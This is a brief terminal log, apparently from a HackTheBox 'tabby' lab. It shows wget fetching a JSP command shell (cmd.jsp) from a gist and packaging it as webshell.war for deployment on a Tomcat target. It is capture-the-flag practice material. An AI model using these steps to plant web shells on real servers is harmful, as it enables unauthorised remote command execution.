 ❯ wget https://gist.github.com/ErosLever/7445a3cfaaf80f1f5a53/archive/f14a53bd1095a387c063466167d49c20bb94050a.zip
unzip f14a53bd1095a387c063466167d49c20bb94050a.zip
zip webshell.war 7445a3cfaaf80f1f5a53-f14a53bd1095a387c063466167d49c20bb94050a/cmd.jsp
--2025-08-12 07:20:14--  https://gist.github.com/ErosLever/7445a3cfaaf80f1f5a53/archive/f14a53bd1095a387c063466167d4
9c20bb94050a.zip
Resolving gist.github.com (gist.github.com)... 140.82.121.4
Connecting to gist.github.com (gist.github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://codeload.github.com/gist/7445a3cfaaf80f1f5a53/zip/f14a53bd1095a387c063466167d49c20bb94050a [follow
ing]
--2025-08-12 07:20:14--  https://codeload.github.com/gist/7445a3cfaaf80f1f5a53/zip/f14a53bd1095a387c063466167d49c20b
b94050a
Resolving codeload.github.com (codeload.github.com)... 140.82.121.10
Connecting to codeload.github.com (codeload.github.com)|140.82.121.10|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 936 [application/zip]
Saving to: ‘f14a53bd1095a387c063466167d49c20bb94050a.zip’
f14a53bd1095a387c063466167d4 100%[==============================================>]     936  --.-KB/s    in 0s
2025-08-12 07:20:14 (18.2 MB/s) - ‘f14a53bd1095a387c063466167d49c20bb94050a.zip’ saved [936/936]
Archive:  f14a53bd1095a387c063466167d49c20bb94050a.zip
f14a53bd1095a387c063466167d49c20bb94050a
   creating: 7445a3cfaaf80f1f5a53-f14a53bd1095a387c063466167d49c20bb94050a/
  inflating: 7445a3cfaaf80f1f5a53-f14a53bd1095a387c063466167d49c20bb94050a/cmd.jsp
  adding: 7445a3cfaaf80f1f5a53-f14a53bd1095a387c063466167d49c20bb94050a/cmd.jsp (deflated 44%)
❯ ls
7445a3cfaaf80f1f5a53-f14a53bd1095a387c063466167d49c20bb94050a  ferox-http_10_10_10_194:8080-1754997218.state
f14a53bd1095a387c063466167d49c20bb94050a.zip                   webshell.war
~/labs/htb/tabby ✔ at 07:20:16